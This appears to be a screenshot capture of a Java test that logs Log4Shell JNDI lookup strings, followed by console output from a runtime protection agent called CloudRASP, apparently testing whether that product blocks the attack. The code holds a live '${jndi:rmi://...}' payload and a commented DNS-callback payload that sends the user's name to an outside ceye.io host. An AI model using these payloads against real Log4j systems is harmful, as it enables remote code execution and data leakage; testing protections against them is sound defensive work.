 public static void main(String[] args) {
logger.error("${jndi:rmi://127.0.0.1:1099/evil}");
// logger.error("${env:USER}");
// logger.error("${jndi:ldap://${env:USER}.6i79lz.ceye.io}");
}
}
: Client ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 internal line>
CLOUD-RASP
Copyright 2021 Beijing BoundaryX Tech Co.,LTD
[*]CloudRASP start loading
[*]CloudRASP load successfully